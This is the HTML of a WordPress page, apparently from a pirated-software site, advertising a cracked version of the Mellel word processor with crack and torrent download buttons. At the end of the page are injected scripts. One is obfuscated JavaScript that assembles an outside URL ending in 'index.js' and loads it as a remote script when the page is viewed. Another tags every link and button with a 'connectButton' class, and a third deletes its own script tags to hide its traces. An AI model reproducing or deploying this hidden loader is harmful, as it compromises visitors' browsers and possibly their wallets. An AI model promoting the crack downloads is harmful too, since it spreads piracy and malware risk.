    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg>
  <div id="page" class="site container-main">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header" role="banner">
      <div class="site-branding">
        <div class="container-inner">
          <a href="/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="338" height="40" data-src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" data-srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" data-sizes="(max-width: 338px) 100vw, 338px"><noscript><img width="338" height="40" src="/wp-content/uploads/2020/02/MacApps-Download-Logo.png" class="custom-logo" alt="MAC Apps Download Full Cracked" decoding="async" srcset="/wp-content/uploads/2020/02/MacApps-Download-Logo.png 338w, /wp-content/uploads/2020/02/MacApps-Download-Logo-300x36.png 300w" sizes="(max-width: 338px) 100vw, 338px"></noscript></a>
          <p class="site-title"><a href="/" rel="home">Mac Apps Download Best &amp; Full Version Free</a></p>
          <p class="site-description">MacApps-download is the place to look if you want to download, install and updated free Mac apps and software.</p>
        </div>
      </div>
      <div class="container-inner">
        <div id="mainnav-wrap">
          <nav id="site-navigation" class="main-navigation" role="navigation">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i></button>
            <div class="menu-main-menu-container">
              <ul id="primary-menu" class="menu">
                <li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-218">
                  <a href="/">Home</a>
                </li>
                <li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-229">
                  <a href="/general/">General</a>
                  <ul class="sub-menu">
                    <li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222">
                      <a href="/animation-software/">Animation Software</a>
                    </li>
                    <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223">
                      <a href="/audio-and-video/">Audio and Video</a>
                    </li>
                    <li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224">
                      <a href="/browsers/">Browsers</a>
                    </li>
                    <li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227">
                      <a href="/download-manager/">Download Manager</a>
                    </li>
                    <li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234">
                      <a href="/vpn/">VPN</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225">
                  <a href="/converters/">Converters</a>
                </li>
                <li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226">
                  <a href="/data-recovery/">Recovery</a>
                </li>
                <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228">
                  <a href="/emulators/">Emulators</a>
                </li>
                <li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230">
                  <a href="/graphics/">Graphics</a>
                </li>
                <li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231">
                  <a href="/mac-games/">Games</a>
                </li>
                <li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233">
                  <a href="/office/">Office</a>
                </li>
                <li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-219">
                  <a rel="privacy-policy" href="/privacy-policy/">Privacy</a>
                </li>
                <li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221">
                  <a href="/terms-and-conditions/">Terms</a>
                </li>
                <li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220">
                  <a href="/contact-us/">Contact</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </div>
    </header>
    <div class="header-image-block"></div>
    <div id="content" class="site-content container-inner p-t-15">
      <div id="primary" class="content-area">
        <main id="main" class="site-main">
          <div class="breadcrumbs"></div>
          <article id="post-4004" class="post-4004 post type-post status-publish format-standard has-post-thumbnail hentry category-general">
            <div class="p-15 ct-image-align clear">
              <div class="ct-featured-image"></div>
              <div class="entry-content">
                <header class="entry-header">
                  <div class="entry-meta">
                    <span class="posted-on"><a href="/mellel-mac-crack/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2024-04-07T00:00:08+05:00">April 7, 2024</time><time class="updated" datetime="2024-04-08T04:55:20+05:00">April 8, 2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="/author/macadadmn/"><i class="fa fa-user"></i>macadadmn</a></span></span>
                  </div>
                  <h1 class="entry-title">Mellel 5.1.6 MacOSX Crack With Torrent Free Download</h1>
                  <div class="entry-meta entry-category">
                    <span class="cat-links"><a href="/general/" rel="category tag">General</a></span>
                  </div>
                </header>
                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <h2>Mellel 5.1.6 MAC Crack + Registration Keys | Latest Version Download</h2>
                <p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-4007 aligncenter" data-src="/wp-content/uploads/2022/08/Mellel-Crack-Logo-300x300.png" alt="Mellel Crack Logo" width="227" height="227" data-srcset="/wp-content/uploads/2022/08/Mellel-Crack-Logo-300x300.png 300w, /wp-content/uploads/2022/08/Mellel-Crack-Logo-150x150.png 150w, /wp-content/uploads/2022/08/Mellel-Crack-Logo.png 512w" data-sizes="(max-width: 227px) 100vw, 227px"><noscript><img decoding="async" class="wp-image-4007 aligncenter" src="/wp-content/uploads/2022/08/Mellel-Crack-Logo-300x300.png" alt="Mellel Crack Logo" width="227" height="227" srcset="/wp-content/uploads/2022/08/Mellel-Crack-Logo-300x300.png 300w, /wp-content/uploads/2022/08/Mellel-Crack-Logo-150x150.png 150w, /wp-content/uploads/2022/08/Mellel-Crack-Logo.png 512w" sizes="(max-width: 227px) 100vw, 227px"></noscript></p>
                <p>Mellel stands as a distinctive word-processing application tailored for writers, scholars, and professionals seeking a robust and versatile tool to craft complex documents, theses, manuscripts, and more.</p>
                <p>With its focus on functionality, customization, and user-friendly design, Mellel has established itself as a powerhouse in the realm of word processing software.</p>
                <h2>A Unique Approach to Word Processing:</h2>
                <p>Unlike conventional word processors, Mellel, developed by RedleX, takes a different approach to document creation.</p>
                <p>It&#8217;s designed with a focus on long-form writing, making it particularly well-suited for academic papers, books, and other lengthy documents.</p>
                <p>This emphasis on handling large, complex documents sets it apart from its counterparts.</p>
                <h2>Power-Packed Features:</h2>
                <p>Mellel boasts an array of powerful features that cater specifically to the needs of professional writers:</p>
                <h3>1. Streamlined Interface:</h3>
                <ul>
                  <li>With a clean and intuitive layout, Mellel offers a distraction-free writing environment, allowing users to focus solely on their content.</li>
                </ul>
                <h3>2. Outline and Structure Tools:</h3>
                <ul>
                  <li>The software enables users to create detailed outlines and easily navigate through extensive documents, aiding in organizing and restructuring content efficiently.</li>
                </ul>
                <h3>3. Advanced Typographic Control:</h3>
                <ul>
                  <li>Offering extensive control over typography, Mellel allows users to fine-tune fonts, styles, and formatting, ensuring precision and consistency in documents.</li>
                </ul>
                <h3>4. Cross-Reference and Citation Support:</h3>
                <ul>
                  <li>Ideal for academic writing, Mellel facilitates the management of citations, footnotes, and cross-referencing, streamlining the creation of scholarly papers.</li>
                </ul>
                <h2>ScreenShots:</h2>
                <p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-4006 aligncenter" data-src="/wp-content/uploads/2022/08/Mellel-Crack-Free-300x188.png" alt="Mellel Crack Free" width="378" height="237" data-srcset="/wp-content/uploads/2022/08/Mellel-Crack-Free-300x188.png 300w, /wp-content/uploads/2022/08/Mellel-Crack-Free-350x220.png 350w, /wp-content/uploads/2022/08/Mellel-Crack-Free.png 600w" data-sizes="(max-width: 378px) 100vw, 378px"><noscript><img decoding="async" class="wp-image-4006 aligncenter" src="/wp-content/uploads/2022/08/Mellel-Crack-Free-300x188.png" alt="Mellel Crack Free" width="378" height="237" srcset="/wp-content/uploads/2022/08/Mellel-Crack-Free-300x188.png 300w, /wp-content/uploads/2022/08/Mellel-Crack-Free-350x220.png 350w, /wp-content/uploads/2022/08/Mellel-Crack-Free.png 600w" sizes="(max-width: 378px) 100vw, 378px"></noscript></p>
                <p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-4005 aligncenter" data-src="/wp-content/uploads/2022/08/Mellel-Crack-Free-Download-300x183.png" alt="Mellel Crack Free Download" width="375" height="229" data-srcset="/wp-content/uploads/2022/08/Mellel-Crack-Free-Download-300x183.png 300w, /wp-content/uploads/2022/08/Mellel-Crack-Free-Download.png 750w" data-sizes="(max-width: 375px) 100vw, 375px"><noscript><img decoding="async" class="wp-image-4005 aligncenter" src="/wp-content/uploads/2022/08/Mellel-Crack-Free-Download-300x183.png" alt="Mellel Crack Free Download" width="375" height="229" srcset="/wp-content/uploads/2022/08/Mellel-Crack-Free-Download-300x183.png 300w, /wp-content/uploads/2022/08/Mellel-Crack-Free-Download.png 750w" sizes="(max-width: 375px) 100vw, 375px"></noscript></p>
                <h2>Customization and Flexibility:</h2>
                <p>Mellel&#8217;s customization options are a hallmark of its appeal.</p>
                <p>Users have extensive control over styles, templates, and formatting, allowing them to create documents tailored to their specific needs.</p>
                <p>This flexibility extends to language support, making Mellel an excellent choice for multilingual writing with its robust handling of various languages and scripts.</p>
                <h2>Collaboration and Integration:</h2>
                <p>While Mellel excels in individual writing tasks, it also offers collaborative features and integration capabilities.</p>
                <p>The software allows for seamless collaboration through its compatibility with cloud services and the ability to export files in various formats, enabling users to work on documents across different platforms and with colleagues or editors.</p>
                <h2>Community and Support:</h2>
                <p>Mellel&#8217;s user community plays a significant role in its success.</p>
                <p>The software has an active user base, fostering a supportive environment where users can exchange tips, templates, and resources.</p>
                <p>Additionally, RedleX provides comprehensive documentation, tutorials, and customer support, ensuring users can leverage the software&#8217;s full potential.</p>
                <h2>What&#8217;s New?</h2>
                <ul>
                  <li>Export to DOCX has been updated to work better with Microsoft Word&#8217;s native styles.</li>
                  <li>Spaces after Unicode characters were being missed from RTF exports from Mellel; this has been rectified in Pandoc and perhaps other applications that handle RTF.</li>
                  <li>Fix an issue in macOS and older that caused improper positioning of UI elements.</li>
                  <li>A bug that caused Mellel to crash has been fixed; this occurred when the outline display was filtered.</li>
                  <li>Mellel no longer crashes when attempting to paste between macOS and iOS.</li>
                  <li>Improvements to the &#8220;Bu&#8221; panels&#8217; layout and wording.</li>
                  <li>Corrected a bug that might cause it to freeze up while closing a document window in particular situations.</li>
                </ul>
                <h2>System Requirements:</h2>
                <ul>
                  <li><strong>[RAM]:</strong> 1 GB of RAM</li>
                  <li><strong>HDD Space:</strong> 80 MB of free space.</li>
                  <li><strong>[CPU]:</strong>&nbsp;Intel Pentium 4 or later.</li>
                  <li><strong>OS:</strong> macOS 10.13/ macOS 10.14/ macOS 10.15/ macOS 11.</li>
                </ul>
                <h2>Installation Instructions:</h2>
                <ul>
                  <li>First of all, click on the download links given below.</li>
                  <li>A torrent file will appear, Double-click on it to download the torrent.</li>
                  <li>Now, extract the zip file.</li>
                  <li>Install the game in a normal way.</li>
                  <li>That’s it. Have fun!</li>
                </ul>
                <h2>Conclusion:</h2>
                <p>Mellel stands as a dedicated tool for serious writers, academics, and professionals who demand precision, flexibility, and efficiency in their document creation process.</p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                  <center>
                    <button style="font-size: 14px;padding:13px">Download Setup + Crack</button> <button style="font-size: 14px;padding:13px">Download Crack</button>
                  </center>
                </div>
                <p>Its emphasis on long-form writing, extensive feature set, customization options, and collaborative capabilities make it a compelling choice for those seeking a robust word-processing solution.</p>
                <p>For anyone engaged in scholarly writing, book authoring, or complex document creation, a blend of power, flexibility, and user-friendly design positions it as an indispensable ally, empowering users to bring their ideas to life with utmost precision and clarity.</p>
                <footer class="entry-footer"></footer>
              </div>
            </div>
          </article>
          <nav class="navigation post-navigation" aria-label="Posts">
            <h2 class="screen-reader-text">Post navigation</h2>
            <div class="nav-links">
              <div class="nav-previous">
                <a href="/acdsee-photo-studio/" rel="prev">ACDSee Photo Studio 17.0.2.3593 Crack + Activation Keys Download</a>
              </div>
              <div class="nav-next">
                <a href="/life-is-strange-before-the-storm/" rel="next">Life is Strange Before the Storm Complete Game Free Download</a>
              </div>
            </div>
          </nav>
          <div class="related-pots-block">
            <h2 class="widget-title">Related Posts</h2>
            <ul class="related-post-entries clear">
              <li>
                <figure class="widget-image">
                  <a href="/tom-clancys-splinter-cell-conviction/"><img data-lazyloaded="1" src="[data-uri]" width="350" height="220" data-src="/wp-content/uploads/Tom-Clancys-Splinter-Cell-game-ink-350x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Tom Clancy&#039;s Splinter Cell game-ink" decoding="async"><noscript><img width="350" height="220" src="/wp-content/uploads/Tom-Clancys-Splinter-Cell-game-ink-350x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Tom Clancy&#039;s Splinter Cell game-ink" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/tom-clancys-splinter-cell-conviction/">
                  <h2 class="title">Tom Clancy&#8217;s Splinter Cell Conviction For Mac Game Free Download</h2></a>
                </div>
              </li>
              <li>
                <figure class="widget-image">
                  <a href="/tomb-raider-underworld/"><img data-lazyloaded="1" src="[data-uri]" width="350" height="220" data-src="/wp-content/uploads/Tomb-Raider-Underworld-mac-ink-350x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Tomb Raider Underworld mac-ink" decoding="async"><noscript><img width="350" height="220" src="/wp-content/uploads/Tomb-Raider-Underworld-mac-ink-350x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Tomb Raider Underworld mac-ink" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/tomb-raider-underworld/">
                  <h2 class="title">Tomb Raider: Underworld For Mac Game Free Download</h2></a>
                </div>
              </li>
              <li>
                <figure class="widget-image">
                  <a href="/total-war-attila/"><img data-lazyloaded="1" src="[data-uri]" width="350" height="220" data-src="/wp-content/uploads/Total-War-ATTILA-game-ink-350x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Total War ATTILA game-ink" decoding="async"><noscript><img width="350" height="220" src="/wp-content/uploads/Total-War-ATTILA-game-ink-350x220.jpeg" class="attachment-gist-small-thumb size-gist-small-thumb wp-post-image" alt="Total War ATTILA game-ink" decoding="async"></noscript></a>
                </figure>
                <div class="featured-desc">
                  <a href="/total-war-attila/">
                  <h2 class="title">Total War: ATTILA For Mac Game Free Download</h2></a>
                </div>
              </li>
            </ul>
          </div>
          <div id="comments" class="comments-area">
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mellel-mac-crack/#respond" style="display:none;">Cancel reply</a></small></h3>
              <form action="https://macapps-download.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
                <p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p>
                <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required=""></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required=""></p>
                <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='4004' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ad247f2691"></p>
                <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"> 
                <script>

                document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
                </script></p>
              </form>
            </div>
            <p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. Learn how your comment data is processed.</p>
          </div>
        </main>
      </div>
      <aside id="secondary" class="widget-area" role="complementary">
        <section id="search-2" class="widget widget_search">
          <h2 class="widget-title">Search Apps</h2>
          <form role="search" method="get" class="search-form" action="https://macapps-download.com/">
            <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"></label> <input type="submit" class="search-submit" value="Search">
          </form>
        </section>
        <section id="recent-posts-2" class="widget widget_recent_entries">
          <h2 class="widget-title">Latest Apps</h2>
          <ul>
            <li>
              <a href="/tom-clancys-splinter-cell-conviction/">Tom Clancy&#8217;s Splinter Cell Conviction For Mac Game Free Download</a>
            </li>
            <li>
              <a href="/tomb-raider-underworld/">Tomb Raider: Underworld For Mac Game Free Download</a>
            </li>
            <li>
              <a href="/total-war-attila/">Total War: ATTILA For Mac Game Free Download</a>
            </li>
            <li>
              <a href="/mass-effect/">Mass Effect free Mac Game Download 2024</a>
            </li>
            <li>
              <a href="/trackmania-united-forever/">Trackmania United Forever For Mac Game Free Download</a>
            </li>
          </ul>
        </section>
        <section id="categories-4" class="widget widget_categories">
          <h2 class="widget-title">App Categories</h2>
          <ul>
            <li class="cat-item cat-item-11">
              <a href="/animation-software/">Animation Software</a>
            </li>
            <li class="cat-item cat-item-20">
              <a href="/antivirus/">Antivirus</a>
            </li>
            <li class="cat-item cat-item-18">
              <a href="/applications/">Applications</a>
            </li>
            <li class="cat-item cat-item-6">
              <a href="/audio-and-video/">Audio and Video</a>
            </li>
            <li class="cat-item cat-item-10">
              <a href="/browsers/">Browsers</a>
            </li>
            <li class="cat-item cat-item-7">
              <a href="/converters/">Converters</a>
            </li>
            <li class="cat-item cat-item-9">
              <a href="/data-recovery/">Data Recovery</a>
            </li>
            <li class="cat-item cat-item-4">
              <a href="/download-manager/">Download Manager</a>
            </li>
            <li class="cat-item cat-item-22">
              <a href="/driver-updater/">Driver Updater</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/general/">General</a>
            </li>
            <li class="cat-item cat-item-5">
              <a href="/graphics/">Graphics</a>
            </li>
            <li class="cat-item cat-item-19">
              <a href="/image-editor/">Image editor</a>
            </li>
            <li class="cat-item cat-item-13">
              <a href="/mac-games/">Mac Games</a>
            </li>
            <li class="cat-item cat-item-21">
              <a href="/media-utility/">Media Utility</a>
            </li>
            <li class="cat-item cat-item-8">
              <a href="/office/">Office</a>
            </li>
            <li class="cat-item cat-item-2">
              <a href="/vpn/">VPN</a>
            </li>
            <li class="cat-item cat-item-17">
              <a href="/windows-manager/">Windows Manager</a>
            </li>
          </ul>
        </section>
      </aside>
    </div>
    <footer id="colophon" class="site-footer">
      <div class="site-info">
        <span class="copy-right-text">All Right Reserved 2020</span>
        <div class="powered-text">
          Proudly powered by WordPress <span class="sep">|</span> Theme: Blog Cycle by Candid Themes.
        </div><a id="toTop" class="go-to-top" href="#" title="Go to Top"><i class="fa fa-angle-double-up"></i></a>
      </div>
    </footer>
  </div>
  <script id="deule"></script> 
  <script>

  var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});
  </script> 
  <script id="deule3">

  var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}
  </script> 
  <script>

  function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}
  </script> 
  <script></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/00db81d9eeba751494896ca4c2aada67.js?ver=ada67' id='blog-cycle-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/fd0520a1333206af31d2aae2f73ab154.js?ver=ab154' id='gist-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c18f8dad8dd5ca3c1a3cd13b2aed228b.js?ver=d228b' id='gist-navigation-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/8cfeba7f17e4de206a38007a5d81e32b.js?ver=1e32b' id='gist-skip-link-focus-fix-js'></script> 
